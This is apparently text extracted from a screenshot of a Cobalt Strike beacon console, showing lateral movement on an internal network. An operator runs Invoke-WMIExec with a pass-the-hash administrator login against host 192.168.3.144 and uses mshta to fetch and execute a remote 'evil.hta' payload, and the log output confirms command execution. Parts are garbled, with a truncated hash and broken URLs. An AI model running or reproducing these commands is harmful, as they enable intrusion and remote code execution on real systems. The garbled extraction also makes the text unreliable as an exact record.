 1.80.80.180 192.168.5.22 123 Administrator * OWA2013 powershell.exe 13556 x86 2s
Event Log X Beacon 192.168.5.21@4552 X Web Log X Sites X Beacon 192.168.5.21@3556 X Beacon 192.168.5.22@15240 X
详细信息: [*] Connecting to 192.168.3.144:6007
详细信息: [*] Attempting command execution
[+] Command executed with process ID 7020 on 192.168.3.144
beacon> shell powershell ""IEX (New-Object Net.WebClient).DownloadString('C:\Users\jerry\Desktop\Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.3.144  -Username administrator -Has 4a8376af4 -Command 'mshta
http:/ evil.hta' -verbose""
[*] Tasked beacon to run: ""IEX (New-Object Net.WebClient).DownloadString('C:\Users\jerry\Desktop\Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.3.144  -Username administrator -Hash -
Command 'mshta ht evil.hta' -verbose""
[+] host called home, sent: 297 bytes
[+] received output:
详细信息: Connecting to 192.168.3.144:135
详细信息: WMI reports target hostname as OWA2013
详细信息: [+] administrator accessed WMI on 192.168.3.144
详细信息: [*] Using OWA2013 for random port extraction
详细信息: [*] Connecting to 192.168.3.144:6007
详细信息: [*] Attempting command execution
[+] Command executed with process ID 10820 on 192.168.3.144